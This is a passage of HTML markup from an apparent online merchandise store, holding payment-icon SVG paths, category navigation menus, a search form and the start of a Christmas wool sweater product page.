<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5376 active"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-871 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-872 active"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-14158" class="wcpa_has_options product type-product post-14158 status-publish first instock product_cat-christmas product_cat-holiday product_cat-wool-knitted-sweater product_tag-snoopy product_tag-xmas has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-13%</span></div></div>
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
